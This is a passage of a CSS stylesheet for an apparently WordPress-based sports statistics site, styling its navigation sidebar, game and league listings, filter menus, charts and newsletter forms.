  .g1-footer-nav {
    padding-right: 52px;
  }
}
.g1-footer-nav a {
  color: var(--shade-1);
  font-weight: 500;
  font-size: var(--text-lg);
  transition: var(--transition-ease-in-s);
}
@media (min-width: 768px) {
  .g1-footer-nav a {
    font-size: var(--text-base);
  }
}

.g1-footer-text {
  color: var(--shade-1);
  font-weight: 500;
  font-size: var(--text-base);
  margin-bottom: 10px;
}
@media (min-width: 768px) {
  .g1-footer-text {
    margin-bottom: 0;
  }
}

.g1-hb-row-2 > .g1-row-inner {
  height: var(--nav-height);
}

.g1-hb-row-b .g1-hb-search-form .search-submit {
  display: flex;
  height: 100%;
  align-items: center;
  justify-content: center;
}

.g1-hb-row-a .g1-row-background {
  border: 0;
}

.g1-hb-row-b .g1-row-background {
  -webkit-backdrop-filter: blur(2px);
          backdrop-filter: blur(2px);
  background: rgba(14, 16, 21, 0.98);
}

.g1-primary-nav-menu {
  margin-bottom: 20px;
}
.g1-primary-nav-menu > .menu-item > a {
  font-size: var(--text-base);
  font-weight: 500;
}

.g1-secondary-nav-menu > .menu-item > a {
  font-size: 1rem;
  font-weight: 500;
}

.g1-menu-v > .menu-item > a {
  padding-top: 18px;
  padding-bottom: 18px;
}

.nav_actions .button.button-primary {
  margin-right: 12px;
  color: #ffffff;
  background: var(--accent-color);
  border-color: var(--accent-color);
}
.nav_actions .button.button-secondary {
  color: inherit;
  background: rgba(0, 0, 0, 0.04);
  border-color: transparent;
}

.entry-meta a:hover,
.menu-item > a:hover {
  text-decoration: underline;
}

.error404 .page-subtitle {
  font-size: 18px !important;
}

.page-subtitle {
  margin-top: 0;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: normal;
}
.page-subtitle p {
  max-width: 800px;
  margin-right: auto;
}

.g1-hb-row-b .site-description {
  font-weight: 700;
  font-size: 14px;
  margin-top: 4px;
}
@media (min-width: 1025px) {
  .g1-hb-row-b .site-description {
    margin-left: 60px;
    font-size: 16px;
    margin-top: 0px;
  }
}

body,
#page {
  background-color: var(--shade-9);
}

body {
  color: var(--shade-1);
  top: 0px !important;
  --colpadding: 32px;
}

#primary .page-body {
  margin: auto;
  padding-bottom: 30px;
}
#primary .page-body .no-results {
  margin: 0;
}

.g1-column .minus-margin {
  margin-left: -10px;
  margin-right: -10px;
}
@media (min-width: 1025px) {
  .g1-column .minus-margin {
    margin-left: -32px;
    margin-right: -32px;
  }
}

@media (min-width: 1025px) {
  .g1-column.col-fix-left {
    margin-left: 0;
  }
}

.col-primary {
  width: 100%;
  max-width: 768px;
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 1025px) {
  .col-primary {
    max-width: none;
  }
}
@media (min-width: 1025px) {
  .col-primary {
    width: 66.66667%;
  }
}

.g1-body-inner {
  flex: 1;
}
@media (min-width: 1025px) {
  .g1-body-inner {
    margin-left: 280px;
  }
}

#g1-breakpoint-desktop {
  display: none;
}

.sidenav {
  width: 0;
  background-color: #0c0e13;
  position: fixed;
  overflow-y: auto;
  height: 100vh;
  z-index: 1000;
  border-right: 1px solid var(--shade-7);
  transition: var(--transition);
}
@media (min-width: 1025px) {
  .sidenav {
    width: 280px;
  }
}
.sidenav.sidenav-toggled {
  width: 280px;
}
@media (min-width: 1025px) {
  .sidenav.sidenav-toggled {
    width: 64px;
  }
  .sidenav.sidenav-toggled + .sidenav-level-2 {
    z-index: 900;
  }
  .sidenav.sidenav-toggled + .sidenav-level-2 + .g1-body-inner {
    margin-left: 64px;
  }
  .sidenav.sidenav-toggled + .sidenav-level-2-open {
    transform: translateX(65px);
  }
  .sidenav.sidenav-toggled .sidenav-nav ul {
    border-color: transparent;
  }
  .sidenav.sidenav-toggled .sports-nav .navigate-title {
    border-color: transparent;
  }
  .sidenav.sidenav-toggled .sports-nav .navigate-title.other {
    position: absolute !important;
    width: 1px !important;
    height: 1px !important;
    padding: 0 !important;
    margin: -1px !important;
    overflow: hidden !important;
    clip: rect(0, 0, 0, 0) !important;
    white-space: nowrap !important;
    border: 0 !important;
  }
  .sidenav.sidenav-toggled .sports-nav .navigate-title h4, .sidenav.sidenav-toggled .sports-nav .navigate-title i {
    position: absolute !important;
    width: 1px !important;
    height: 1px !important;
    padding: 0 !important;
    margin: -1px !important;
    overflow: hidden !important;
    clip: rect(0, 0, 0, 0) !important;
    white-space: nowrap !important;
    border: 0 !important;
  }
  .sidenav.sidenav-toggled .sports-nav ul li.menu-item-sport span {
    position: absolute !important;
    width: 1px !important;
    height: 1px !important;
    padding: 0 !important;
    margin: -1px !important;
    overflow: hidden !important;
    clip: rect(0, 0, 0, 0) !important;
    white-space: nowrap !important;
    border: 0 !important;
  }
}

.sidenav-toggle {
  height: var(--nav-height);
  position: fixed;
  padding: 0 12px;
  display: flex;
  align-items: center;
  z-index: 1100;
}
.sidenav-toggle button {
  background: transparent;
  color: var(--shade-2);
  border: 0;
  padding: 6px;
  font-size: var(--text-base);
  display: flex;
  align-items: center;
}
.sidenav-toggle button:hover {
  color: var(--shade-0);
}
.sidenav-toggle button i {
  color: var(--accent-color);
  font-size: var(--text-xxl);
}
@media (min-width: 768px) {
  .sidenav-toggle button i {
    font-size: 28px;
  }
}
.sidenav-toggle button i + span {
  margin-left: 0.5rem;
}

.sidenav-level-2 .sidenav-toggle {
  position: absolute;
}

.sidenav-inner {
  flex: 1;
  display: flex;
  flex-direction: column;
  margin-top: var(--nav-height);
}

.navigate-title {
  margin: 0;
  color: var(--shade-2);
  padding: 12px 18px;
  display: flex;
  flex-direction: row;
  align-items: center;
}
.navigate-title:first-of-type {
  border-top: 1px solid var(--shade-7);
}
.navigate-title i {
  font-size: 24px;
  margin-right: 8px;
}
.navigate-title h4 {
  color: inherit;
  font-size: var(--text-sm);
  text-transform: capitalize;
  margin: 0;
  white-space: nowrap;
}
.navigate-title.popular {
  height: 24px;
}
.navigate-title.popular i {
  color: var(--accent-color);
}
.navigate-title.other {
  border-top: 1px solid var(--shade-7);
}
.navigate-title.other i {
  color: var(--accent-color);
}

.navigate-subtitle {
  color: var(--color-grey-500);
  padding: 12px 18px;
  display: flex;
  flex-direction: row;
  align-items: center;
}
.navigate-subtitle h6 {
  color: inherit;
  font-weight: 600;
  font-size: var(--text-xs);
  text-transform: uppercase;
  margin: 0;
}
.navigate-subtitle .flag {
  width: 21px;
  -o-object-fit: contain;
     object-fit: contain;
  margin-right: 8px;
  opacity: 0.6;
}
.navigate-subtitle .flagPlaceholder {
  width: 19px;
  height: 15px;
  background: transparent;
  border: 1px solid var(--color-grey-800);
  margin-right: 8px;
}

.sidenav-nav {
  margin-top: 48px;
}
.sidenav-nav:first-of-type {
  margin-top: 0;
}
.sidenav-nav ul {
  font-size: 16px;
  padding: 0;
  list-style-type: none;
  margin: 0;
  color: #7e828b;
  border-top: 1px solid var(--shade-7);
}
.sidenav-nav ul li:hover {
  cursor: pointer;
  /* span because optional <a> parent */
}
.sidenav-nav ul li:hover span {
  color: var(--shade-0);
}
.sidenav-nav ul li:focus span, .sidenav-nav ul li:active span {
  color: var(--accent-color);
}
.sidenav-nav ul li span {
  font-weight: 400;
}
.sidenav-nav ul li a span {
  margin-left: 21px;
}

.sports-nav ul li.menu-item-sport {
  height: 24px;
  line-height: 24px;
  display: flex;
  padding: 12px 18px;
}
.sports-nav ul li.menu-item-sport img {
  display: inline-block;
  width: 24px;
  height: 24px;
  filter: invert(0.6);
}
.sports-nav ul li.menu-item-sport:hover img, .sports-nav ul li.menu-item-sport:focus img, .sports-nav ul li.menu-item-sport.active img {
  filter: invert(1);
}
.sports-nav ul li.menu-item-sport span {
  font-size: var(--text-base);
  font-weight: 700;
  left: 52px;
  position: absolute;
}

.sidenav-level-2 {
  visibility: hidden;
  opacity: 0;
  display: flex;
  flex-direction: column;
  background: #0c0e13;
  position: fixed;
  z-index: 1200;
  height: 100vh;
  width: 280px;
  transform: translateX(-281px);
  overflow-y: auto;
  transition: var(--transition);
}
@media (min-width: 768px) {
  .sidenav-level-2 {
    width: 280px;
  }
}
.sidenav-level-2 .sidenav-header > * {
  font-size: var(--text-base);
}
.sidenav-level-2 ul li a {
  background: var(--shade-8);
  padding: 8px 18px;
}
.sidenav-level-2 ul li a:hover {
  background: var(--shade-7);
  color: var(--color-grey-500);
  text-decoration: none;
}
.sidenav-level-2 ul li.term-active span {
  font-weight: 700;
}

@media (min-width: 1025px) {
  .sidenav + .sidenav-level-2-open {
    visibility: visible;
    opacity: 1;
    transform: translateX(0);
  }
}

.sidenav-toggled + .sidenav-level-2-open {
  visibility: visible;
  opacity: 1;
  transform: translateX(0);
}

.no-leagues {
  color: var(--color-grey-500);
  padding: 20px 18px;
}

.g1-drop-the-user .g1-drop-content {
  border-radius: 16px;
}
.g1-drop-the-user .g1-drop-content .sub-menu {
  border-radius: 16px;
}

.g1-hb-row .sub-menu .menu-item:first-of-type > a {
  color: inherit;
}
.g1-hb-row .sub-menu .menu-item:first-of-type > a:hover {
  text-decoration: none;
}
.g1-hb-row .sub-menu .menu-item:not(:first-of-type) > a {
  color: #0044cc;
}

/****** TEMPLATES ******/
.archive .page-body {
  padding: 0;
}

.page-header {
  padding-top: 0;
}
.page-header > .g1-row-background {
  background: none;
  border: 0;
}

.g1-archive-header-text {
  flex: 1;
}

.g1-term-icon {
  display: none;
}

.players,
.leagues {
  display: flex;
  align-items: center;
}
.players .static,
.leagues .static {
  width: 120px;
}
.players .marquee-item,
.leagues .marquee-item {
  font-weight: 700;
  font-family: "Futura PT", "Futura", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  font-size: 14px;
}
.players .marquee-item:hover a,
.leagues .marquee-item:hover a {
  color: var(--accent-color);
  text-decoration: underline;
}

.archive-title {
  text-transform: none;
}

.archive_extras {
  margin-bottom: 20px;
}

.g1-collection {
  margin-bottom: 24px;
}
.g1-collection .g1-collection-viewport {
  margin: 0;
}

.g1-collection-item {
  display: block;
}

.g1-collection-item article {
  border: 0;
  border-radius: 10px;
  padding-top: 64px;
  padding-bottom: 64px;
  padding-left: 0;
  transition: all 375ms ease-in-out;
}
.g1-collection-item article:hover {
  cursor: pointer;
}
.g1-collection-item article:hover .entry-title > a {
  color: var(--accent-color);
}
.g1-collection-item article.entry-tpl-upvote .entry-todome .snax-voting {
  top: 50%;
  transform: translateY(-50%);
}

.entry-tpl-upvote {
  margin-bottom: 16px;
}
.entry-tpl-upvote .entry-title {
  margin-bottom: 16px;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-items: center;
}
@media (min-width: 768px) {
  .entry-tpl-upvote .entry-title {
    margin: 0;
  }
}
.entry-tpl-upvote .team {
  flex: 1 0 calc(100% - 32px);
}
@media (min-width: 768px) {
  .entry-tpl-upvote .team {
    flex: 0 0 200px;
  }
}
.entry-tpl-upvote .logo {
  flex: 0 1 24px;
  height: 24px;
  width: 24px;
  margin-right: 8px;
}
.entry-tpl-upvote .logo img {
  max-width: 100%;
  max-height: 100%;
}
.entry-tpl-upvote .entry-body {
  display: flex;
  flex-direction: column;
  padding: 0 0 0 30px;
  border: 0;
}
.entry-tpl-upvote .entry-todome {
  padding-top: 0;
}
.entry-tpl-upvote .entry-todome .snax-voting {
  left: auto;
  right: 0;
  border-left: 1px solid #e6e6e6;
  width: auto;
  padding: 0 30px;
}
.entry-tpl-upvote .entry-meta {
  margin-right: 10px;
  margin-bottom: 0;
}

/* League */
.title_row {
  display: flex;
  align-items: center;
  flex-direction: row;
  margin-bottom: 20px;
}
.title_row .league_logo + .page-title {
  margin-left: 20px;
  margin-bottom: 0;
}

.league_logo {
  padding: 12px;
  background: var(--shade-7);
  box-shadow: var(--highlight);
  border-radius: 10px;
}
.league_logo span {
  display: flex;
  align-items: center;
  width: 48px;
  height: 48px;
  justify-content: center;
}
.league_logo span img {
  max-height: 100%;
  -o-object-fit: contain;
     object-fit: contain;
}

@media (min-width: 768px) {
  .home .mainFiltersContainer .mainFiltersList {
    overflow: visible;
  }
  .home .mainFiltersContainer .scrollGradient {
    display: none;
  }
}

.b-content {
  border: 0;
  border-radius: 10px;
  padding: 64px;
}

.not-found-actions {
  padding-top: 64px;
}

.single-post .game-title {
  display: flex;
  align-items: center;
  flex-direction: column;
  text-align: center;
  margin-left: 48px;
  margin-right: 48px;
}
@media (max-width: 768px) {
  .single-post .game-title {
    line-height: 24px;
  }
}
.single-post .game-title .logo {
  display: flex;
  width: 48px;
  height: 48px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
@media (min-width: 768px) {
  .single-post .game-title .logo {
    position: static;
    transform: none;
    top: auto;
  }
}
.single-post .game-title .logo img {
  max-height: 100%;
  -o-object-fit: contain;
     object-fit: contain;
}
.single-post .game-title .logo_1 {
  margin-right: 1rem;
  left: 10px;
}
@media (min-width: 768px) {
  .single-post .game-title .logo_1 {
    left: auto;
  }
}
.single-post .game-title .logo_2 {
  margin-left: 1rem;
  right: 10px;
}
@media (min-width: 768px) {
  .single-post .game-title .logo_2 {
    right: auto;
  }
}
.single-post .game-title span {
  font-size: 24px;
}
.single-post .game-title .team-sep {
  color: var(--shade-1);
  font-size: 16px;
}
@media (min-width: 768px) {
  .single-post .game-title {
    flex-direction: row;
    text-align: left;
    margin: 0;
  }
  .single-post .game-title span {
    font-size: 34px;
  }
  .single-post .game-title .team-sep {
    font-size: 24px;
    margin-left: 1rem;
    margin-right: 1rem;
  }
}
.single-post .entry-meta a:hover {
  text-decoration: underline;
}
.single-post .gbtvrs-unlock-wrapper {
  position: relative;
}
.single-post .gbtvrs-unlock-wrapper img {
  opacity: 0.7;
  transition: var(--transition);
}
.single-post .gbtvrs-unlock-wrapper:hover img {
  opacity: 0.4;
}
.single-post .gbtvrs-unlock-wrapper .gbtvrs-unlock-button {
  position: absolute;
  color: var(--shade-0);
  transition: var(--transition);
  top: 50%;
  left: 48%;
  font-size: 48px;
}
.single-post .gbtvrs-unlock-wrapper .gbtvrs-unlock-button:hover {
  color: var(--accent-color);
}
.single-post .gbtvrs-unlock-wrapper a.gbtvrs_unlock_button_lg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
  opacity: 0;
  visibility: hidden;
}
.single-post .gbtvrs-unlock-wrapper a.gbtvrs_unlock_button_lg:hover {
  background-color: rgba(0, 0, 0, 0.7);
}

.wrap-graph {
  opacity: 0;
  visibility: hidden;
  margin-bottom: 32px;
  padding-left: 18px;
  padding-right: 18px;
  transition: all 0.6s ease-in-out;
}
@media (min-width: 768px) {
  .wrap-graph {
    padding-left: 64px;
    padding-right: 64px;
  }
}
.toggled .wrap-graph {
  opacity: 1;
  visibility: visible;
}
.wrap-graph table {
  width: 100%;
}

.graphWrapper {
  padding-bottom: 12px;
}
.graphWrapper p:empty {
  display: none;
}
.graphWrapper table {
  width: 100%;
  margin: 0;
}
.graphWrapper table th,
.graphWrapper table td {
  background-color: transparent !important;
  padding: 12px 18px !important;
}
.graphWrapper table thead th {
  font-size: var(--text-base) !important;
  text-transform: capitalize;
  color: var(--shade-3) !important;
  border-bottom: 2px solid #cbcdd1 !important;
}
.graphWrapper table thead th:first-of-type {
  text-align: left !important;
}
.graphWrapper table tbody tr:hover {
  background-color: #ebebeb;
}
.graphWrapper table tbody tr td {
  font-weight: 500;
  border-bottom: 1px solid #cbcdd1;
  color: rgba(0, 0, 0, 0.5) !important;
}
.graphWrapper table tbody tr td:first-of-type {
  text-align: left !important;
  color: rgba(0, 0, 0, 0.8) !important;
}

.js-plotly-plot .main-svg {
  border-radius: 10px;
  background: transparent !important;
}
.js-plotly-plot text {
  font-family: "Futura PT", "Futura", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif !important;
  font-weight: 500 !important;
}
.js-plotly-plot text.gtitle {
  font-weight: 700 !important;
  font-size: var(--text-base) !important;
  fill: var(--shade-3) !important;
}
.js-plotly-plot rect.bg {
  fill: none !important;
}

.snax .snax-voting-container {
  border: 0;
  border-radius: 10px;
  padding: 64px;
  max-width: none;
}

.g1-comments {
  border: 0;
  border-radius: 10px;
  padding: 64px;
}

#comments {
  margin-bottom: 0;
}

.flex-row {
  display: flex;
  flex-direction: column;
}
@media (min-width: 1025px) {
  .flex-row {
    flex-direction: row;
  }
}
.flex-row > div {
  flex: 1;
}
@media (min-width: 1025px) {
  .flex-row > div:first-of-type {
    margin-right: 20px;
  }
}

/** Mashshare Buttons */
/** - bottom */
#game_graphs + .mashsb-main {
  padding: 24px;
  border: 0;
  margin-bottom: 24px;
  background: var(--shade-7);
  border-radius: 10px;
  max-width: 100%;
}

/** - sidebar */
#secondary aside .mashsb-main {
  background: var(--shade-7);
  border-radius: 10px;
  padding: 24px;
  margin: inherit;
  border: 0;
}

/****** COMPONENTS ******/
.g1-row-the-breadcrumbs {
  margin-bottom: 16px;
}
.g1-row-the-breadcrumbs .g1-column {
  width: 100%;
  padding: 0;
}

.g1-row.g1-row-the-breadcrumbs {
  margin: 0;
}

.g1-row-breadcrumbs {
  padding: 0;
}

.g1-breadcrumbs {
  font-weight: 500;
  padding-top: 32px;
  color: var(--shade-1);
  margin-bottom: 32px;
}

.g1-breadcrumbs-item a {
  color: var(--shade-3);
}
.g1-breadcrumbs-item a:hover {
  color: var(--shade-1);
}

.g1-breadcrumbs-with-ellipsis .g1-breadcrumbs-item {
  overflow: visible;
}

.g1-button,
[type=button],
[type=reset],
[type=submit],
button {
  border-radius: 9999px;
  color: var(--shade-0);
}

.g1-button:active,
[type=button]:active,
[type=reset]:active,
[type=submit]:active,
button:active {
  box-shadow: none;
}

input,
select,
textarea {
  border: 2px solid var(--shade-4);
  border-radius: 10px;
  font-size: 18px;
  font-weight: 500;
  padding: 0 20px;
  background-color: transparent;
}
input:focus,
select:focus,
textarea:focus {
  border-color: var(--shade-0);
  background-color: var(--shade-0);
  color: var(--shade-9);
}
input::-moz-placeholder, select::-moz-placeholder, textarea::-moz-placeholder {
  color: var(--shade-2);
  -moz-transition: var(--transition);
  transition: var(--transition);
}
input::placeholder,
select::placeholder,
textarea::placeholder {
  color: var(--shade-2);
  transition: var(--transition);
}
input:hover:not(:focus)::-moz-placeholder, select:hover:not(:focus)::-moz-placeholder, textarea:hover:not(:focus)::-moz-placeholder {
  opacity: 1;
}
input:hover:not(:focus)::placeholder,
select:hover:not(:focus)::placeholder,
textarea:hover:not(:focus)::placeholder {
  opacity: 1;
}

select,
[type=email],
[type=number],
[type=password],
[type=reset],
[type=search],
[type=tel],
[type=text],
[type=url] {
  height: 44px;
}

input,
button,
select,
textarea {
  transition: var(--transition);
}

.grecaptcha-badge {
  display: none !important;
}

label {
  font-size: 15px;
  font-weight: 500;
  line-height: normal;
  margin-bottom: 0.375rem;
}

select {
  color: var(--shade-3);
}
select:hover {
  color: var(--shade-2);
}
select:focus {
  color: var(--shade-9);
}

input:focus {
  box-shadow: none;
}
input[type=password]:not(:-moz-placeholder-shown) {
  font-size: 12px;
}
input[type=password]:not(:placeholder-shown) {
  font-size: 12px;
}

.gameComponentInner {
  display: flex;
  flex-direction: column;
}
.gameComponentInner .filter {
  display: flex;
  align-items: center;
  border-radius: 0;
  margin: 0;
  border: 0;
}
.gameComponentInner .filter:hover, .gameComponentInner .filter:active {
  box-shadow: none;
}

.dynamicDataComponent .dynamicContentContainer {
  padding: 0;
  background: var(--shade-0);
  border-radius: 10px;
  margin-bottom: 24px;
  min-height: 490px;
}

.secondaryFiltersList,
.mainFiltersList {
  display: flex;
  flex-direction: row;
}

.mainFiltersList {
  -ms-overflow-style: none; /* IE and Edge */
  scrollbar-width: none;
  overflow: auto;
}
.mainFiltersList::-webkit-scrollbar {
  display: none;
}
@media (max-width: 768px) {
  .mainFiltersList {
    width: 100%;
  }
}
.mainFiltersList .filter {
  height: 48px;
  color: var(--shade-2);
  position: relative;
  border: 0;
  white-space: nowrap;
}
.mainFiltersList .filter.activeFilter:after {
  transform: scaleX(1) translateX(-50%);
}
.mainFiltersList .filter:after {
  height: 3px;
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 1.5rem;
  border-radius: 3px;
  background: var(--accent-color);
  transform: scaleX(0) translateX(-50%);
  transform-origin: left;
  transition: var(--transition);
}
.mainFiltersList .filter:hover {
  color: var(--shade-1);
}
.mainFiltersList .filter.activeFilter {
  cursor: default;
  color: var(--shade-0);
}
@media (max-width: 768px) {
  .mainFiltersList .filter {
    padding-left: 12px;
    padding-right: 12px;
  }
}
@media (min-width: 768px) {
  .mainFiltersList .filter {
    padding-left: 12px;
    padding-right: 12px;
  }
}

.mainFiltersFloat {
  display: none;
  background: var(--shade-7);
  border: 1px solid var(--shade-6);
  border-radius: 10px;
  display: flex;
  flex-direction: column;
  margin-top: 8px;
  padding: 12px 0;
  position: absolute;
  top: 48px;
  transform: scale(0);
  transform-origin: top left;
  z-index: 1100;
  transition: 125ms var(--bezier);
}
@media (max-width: 768px) {
  .mainFiltersFloat {
    width: calc(100% - 20px);
  }
}
@media (min-width: 768px) {
  .mainFiltersFloat {
    left: 0;
    transform-origin: top left;
  }
}
.mainFiltersFloat.show {
  display: flex;
  transform: scale(1);
}
.mainFiltersFloat .filter {
  height: auto;
  padding: 6px 24px;
  border: 0;
  background: none;
  font-weight: 500;
  text-align: left;
}
.mainFiltersFloat .filter:after {
  content: none !important;
}
.mainFiltersFloat .filter.activeFilter {
  font-weight: 700;
}

.changeMainFilter {
  line-height: 0;
  font-size: 18px;
  border: 2px solid var(--shade-3);
  padding: 0;
  height: 36px;
  align-self: center;
  margin-right: 0.5rem;
  border-radius: 10px;
  transition: var(--transition);
  flex: 0 0 36px;
}
.changeMainFilter:hover {
  border-color: var(--shade-1);
}
@media (min-width: 768px) {
  .changeMainFilter {
    margin-left: auto;
    margin-right: 0;
  }
}

.mainFiltersContainer {
  display: flex;
  flex-direction: row;
  margin-bottom: 1rem;
  position: relative;
  margin-left: -10px;
  margin-right: -10px;
  padding-left: 10px;
  border-bottom: 1px solid var(--shade-6);
}
@media (min-width: 768px) {
  .mainFiltersContainer {
    align-self: flex-start;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    border: none;
  }
}
.mainFiltersContainer.hidden {
  display: none;
}

.filtersXScroll {
  flex-wrap: nowrap;
  overflow-x: auto;
  position: relative;
}
.filtersXScroll .filter {
  max-width: none;
}
@media (max-width: 768px) {
  .filtersXScroll .filter {
    flex: 1 0 auto;
  }
  .filtersXScroll .filter:after {
    border-radius: 0;
  }
}
@media (min-width: 768px) {
  .filtersXScroll {
    margin-right: 0.5rem;
  }
}

.scrollGradient {
  height: 100%;
  width: 40px;
  position: absolute;
  background: transparent;
  pointer-events: none;
  transition: var(--transition);
  opacity: 0;
}
.scrollGradient.active {
  opacity: 1;
}
.scrollGradient.scrollGradientLeft {
  left: 46px;
  background: linear-gradient(270deg, transparent 0%, var(--shade-9) 100%);
}
@media (min-width: 768px) {
  .scrollGradient.scrollGradientLeft {
    left: 0;
  }
}
.scrollGradient.scrollGradientRight {
  right: 0;
  background: linear-gradient(90deg, transparent 0%, var(--shade-9) 100%);
}
@media (min-width: 768px) {
  .scrollGradient.scrollGradientRight {
    right: 44px;
  }
}

.filtersContainer {
  margin-bottom: 24px;
}

/** 
  * --- SECONDARY FILTERS ---
  */
.secondaryFiltersList {
  position: relative;
}
.secondaryFiltersList .filter {
  color: var(--shade-2);
  background: none;
  font-size: var(--text-md);
  padding: 10px 16px;
  border-radius: 10px;
  border: 2px solid transparent;
}
.secondaryFiltersList .filter:hover {
  color: var(--shade-1);
}
.secondaryFiltersList .filter.activeFilter {
  cursor: default;
  color: var(--shade-0);
  display: flex;
}
@media (min-width: 768px) {
  .secondaryFiltersList .filter.activeFilter {
    border-color: var(--shade-3);
  }
}
.secondaryFiltersList .filter i {
  display: none;
}
@media (min-width: 1025px) {
  .secondaryFiltersList > .filterBy {
    display: none !important;
  }
}

.filtersFloat {
  display: flex;
  flex-direction: row;
  transform-origin: top left;
}
.filtersFloat.show {
  transform: scale(1);
  display: flex;
}
@media (max-width: 768px) {
  .filtersFloat {
    min-width: calc(100% - 48px);
  }
}

/**
  * --- SECONDARY FILTERS MOBILE ---
  */
@media (max-width: 1024px) {
  .filtersContainer {
    height: 46px;
    display: flex;
  }
  .secondaryFiltersList {
    width: 100%;
    padding: 0 24px;
    display: flex;
  }
  .secondaryFiltersList > .filter {
    border-color: var(--shade-3);
    color: var(--shade-0);
    min-width: 160px;
    justify-content: space-between;
  }
  .secondaryFiltersList > .filter i {
    margin-left: 8px;
    font-size: var(--text-sm);
    color: var(--shade-2);
    display: inline-block;
  }
  .filtersFloat {
    background: var(--shade-0);
    border-radius: 10px;
    padding: 12px 0;
    position: absolute;
    top: 46px;
    margin-top: 8px;
    flex-direction: column;
    transform: scale(0);
    transition: transform 125ms var(--bezier);
    z-index: 1100;
  }
  .filtersFloat .filter {
    border: 0;
    font-weight: 500;
    padding: 12px 24px;
    width: 100%;
    border-color: transparent;
    color: var(--shade-2) !important;
  }
  .filtersFloat .filter i {
    display: none !important;
  }
}
.dynamicContentContainer {
  color: var(--shade-1);
  display: flex;
  flex-direction: column;
  position: relative;
  background-color: var(--shade-7);
  border: 0;
  border-radius: 10px;
  padding: 24px 0 24px;
}
@media (min-width: 1025px) {
  .dynamicContentContainer {
    padding: 24px 24px 24px;
  }
}

.componentLoader {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  visibility: hidden;
  opacity: 0;
  display: none;
  z-index: 1000;
  -webkit-backdrop-filter: blur(2px);
          backdrop-filter: blur(2px);
  border-radius: 32px;
}

.is-loading .componentLoader {
  visibility: visible;
  opacity: 1;
  display: block;
}

.dynamic-games .gbWidgetJson {
  padding-bottom: 0;
}
.dynamic-games ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.dynamic-games ul.games-grid {
  overflow: auto;
}
.dynamic-games ul.games-grid .gbtvrs_game_button {
  color: var(--shade-2);
  padding: 0.2rem 0.4rem;
  border-radius: 10px;
  border: 2px solid var(--shade-5);
  transition: var(--transition);
  margin-right: 0.4rem;
}
.dynamic-games ul.games-grid .gbtvrs_game_button:hover {
  color: var(--shade-0);
  border-color: var(--shade-3);
}
.dynamic-games li {
  margin: 0;
}
.dynamic-games li a {
  display: flex;
  padding: 12px 24px;
  align-items: center;
}
@media (max-width: 768px) {
  .dynamic-games li a {
    flex-wrap: wrap;
    justify-content: flex-start;
  }
}
.dynamic-games li:nth-child(even) {
  background-color: var(--shade-8);
}
@media (min-width: 768px) {
  .dynamic-games li:hover {
    background-color: var(--shade-6);
  }
}
.dynamic-games li .entry-title {
  display: flex;
  flex: 1;
  align-items: center;
  color: var(--shade-0);
  margin: 0;
  font-weight: 500;
  flex-wrap: wrap;
}
@media (max-width: 768px) {
  .dynamic-games li .entry-title {
    width: 100%;
    display: inline-block;
    margin-bottom: 0.7rem;
    flex: auto;
  }
}
@media (min-width: 768px) {
  .dynamic-games li .entry-title {
    flex-wrap: nowrap;
  }
}
@media (max-width: 768px) {
  .dynamic-games li .entry-title {
    text-align: center;
  }
}
.dynamic-games li .entry-title .logo {
  display: flex;
  flex: 0 1 32px;
  margin-right: 8px;
  height: 32px;
}
.dynamic-games li .entry-title .logo.logo_2 {
  margin-top: 12px;
}
.dynamic-games li .entry-title .logo.logo_2 + .team_name {
  margin-top: 12px;
}
@media (min-width: 768px) {
  .dynamic-games li .entry-title .logo.logo_2 {
    margin-top: 0;
  }
  .dynamic-games li .entry-title .logo.logo_2 + .team_name {
    margin-top: 0;
  }
}
.dynamic-games li .entry-title .logo img {
  -o-object-fit: contain;
     object-fit: contain;
  font-size: 8px;
  text-transform: uppercase;
  font-weight: 400;
}
.dynamic-games li .entry-title .team_name {
  flex: 1 0 calc(100% - 48px);
}
@media (min-width: 768px) {
  .dynamic-games li .entry-title .team_name {
    flex: 0 1 180px;
  }
}
.dynamic-games li .entry-title .team-sep {
  font-size: 20px;
  margin-right: 3rem;
  color: var(--shade-1);
}
.dynamic-games li .game-date {
  flex: 0 0 110px;
  text-align: right;
}
@media (max-width: 768px) {
  .dynamic-games li .game-date {
    margin-left: auto;
  }
}
.dynamic-games p {
  padding-left: 24px;
  padding-right: 24px;
  font-size: var(--text-md);
  margin-bottom: 24px;
}

.dynamic-data {
  opacity: 0;
  visibility: hidden;
}
.dynamic-data:not(.activeData) {
  width: 100%;
  height: 0px;
  overflow: hidden;
}
.dynamic-data.activeData {
  opacity: 1;
  visibility: visible;
}

.games-paginate {
  margin-left: auto;
}
.games-paginate button {
  font-weight: 500;
  padding-left: 18px;
  padding-right: 18px;
}
@media (max-width: 768px) {
  .games-paginate button {
    margin: 0;
    padding: 0;
    width: 42px;
    height: 42px;
    line-height: 1;
  }
  .games-paginate button span {
    display: inline-block;
    text-indent: -9999px;
    overflow: hidden;
    white-space: nowrap;
  }
}
@media (min-width: 768px) {
  .games-paginate button i {
    display: none;
  }
}

.mailpoet-heading {
  color: var(--shade-0);
  font-size: 34px;
}

.mailpoet_form_shortcode .mailpoet_form_paragraph,
.mailpoet_form_shortcode .mailpoet_paragraph {
  font-size: 15px;
}

.mailpoet_form_paragraph,
.mailpoet_paragraph {
  color: var(--shade-2);
  font-weight: 500;
  font-size: 18px;
}

input[type=email].mailpoet_text {
  padding: 0 20px !important;
}
input[type=email].mailpoet_text::-moz-placeholder {
  color: var(--shade-0);
  -moz-transition: var(--transition);
  transition: var(--transition);
}
input[type=email].mailpoet_text::placeholder {
  color: var(--shade-0);
  transition: var(--transition);
}
input[type=email].mailpoet_text:hover:not(:focus)::-moz-placeholder {
